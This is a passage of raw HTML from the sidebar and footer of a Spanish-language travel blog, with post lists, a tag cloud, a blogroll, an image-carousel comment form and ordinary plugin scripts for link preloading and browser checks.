class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp">Mapa de Veracruz para Imprimir con Municipios y Localidades</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_fb4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_fb4" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">475</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#fd999c91948995bd9c8f91989e928d8f9299889e9e949293988ed39e9290" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696e02c4c357f
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="0ceb2c6381700899eb895790fb5fccce" class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		</div>
				<div data-rocket-location-hash="d04bd206c1d10bdb7945bcb0cfc562cc" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="52844bbc9fe29c4aa174b18f1c007a45" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="01f7fbc837f08cebfc2ac48b76c3281c" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="0a5d8dfa79cf81095e8ae05eea91adb3" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="7d3b9c6e98f1a27c1b6d82404b29cacc" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="6ff7cb7ff518a159a3ed5af134366eb2" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua\/":16745};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
